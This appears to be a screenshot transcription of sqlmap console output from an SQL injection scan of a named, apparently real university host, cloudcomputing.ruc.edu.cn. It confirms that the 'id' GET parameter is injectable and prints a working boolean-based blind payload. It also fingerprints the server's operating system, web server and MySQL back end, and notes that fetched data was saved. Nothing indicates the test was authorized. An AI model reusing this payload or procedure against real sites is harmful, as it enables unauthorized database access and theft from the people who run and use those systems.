 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 87 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1005' AND 8693=8693 AND 'KrCr'='KrCr
---
[07:50:26] [INFO] testing MySQL
[07:50:27] [INFO] confirming MySQL
[07:50:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 12.04 (Precise Pangolin)
web application technology: Apache 2.2.22, JSP
KALI LINUX
back-end DBMS: MySQL >= 5.0.0
[07:50:28] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/cloudcomputing.ruc.edu.cn'